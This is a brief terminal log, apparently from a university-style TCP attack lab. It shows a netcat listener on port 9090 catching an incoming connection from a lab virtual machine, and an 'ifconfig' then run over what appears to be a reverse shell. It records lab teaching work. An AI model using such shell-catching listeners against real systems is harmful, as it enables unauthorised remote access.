 root@VM:/home/seed/Desktop/lab3/TCP_Attack# nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.5] port 9090 [tcp/*] accepted (family 2, sport 56894)
root@VM:/home/seed/Desktop/TCP_Attack# ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:69:66:dc
          inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::6da2:f8a9:4317:e541/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:29023922 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9940491 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1809197108 (1.8 GB)  TX bytes:600137420 (600.1 MB)